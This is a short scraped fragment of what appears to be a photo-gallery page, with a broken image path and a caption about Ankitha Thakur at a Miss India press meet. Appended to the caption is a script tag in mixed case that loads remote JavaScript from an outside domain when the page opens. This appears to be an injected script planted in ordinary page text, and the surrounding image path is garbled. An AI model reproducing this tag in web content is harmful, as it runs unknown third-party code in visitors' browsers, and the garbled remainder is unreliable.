 Ankitha Thakur at Miss India Competition Press Meet, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>